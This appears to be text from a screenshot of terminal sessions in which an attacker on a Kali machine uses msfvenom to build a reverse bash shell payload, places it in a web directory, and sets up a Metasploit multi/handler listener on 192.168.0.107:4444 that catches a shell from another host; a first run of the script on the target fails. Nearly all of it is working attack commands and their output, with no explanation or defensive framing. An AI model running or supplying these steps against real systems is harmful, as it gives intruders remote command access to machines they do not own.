 root@y:~# chmod +x shell.sh
root@y:~# ./shell.sh
./shell.sh: redirection error: cannot duplicate fd: Bad file descriptor
./shell.sh: line 1: 92: Bad file descriptor
root@kali: ~
root@kali:~# msfvenom -p cmd/unix/reverse_bash LHOST=192.168.0.107 LPORT=4444 -o
 /var/www/html/shell.sh
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payl
oad
[-] No arch selected, selecting arch: cmd from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 62 bytes
Saved as: /var/www/html/shell.sh
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_bash
payload => cmd/unix/reverse_bash
msf5 exploit(multi/handler) > set lhost 192.168.0.107
lhost => 192.168.0.107
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.107:4444
[*] Command shell session 1 opened (192.168.0.107:4444 -> 192.168.0.110:37771) a
t 2020-02-19 14:52:46 +0000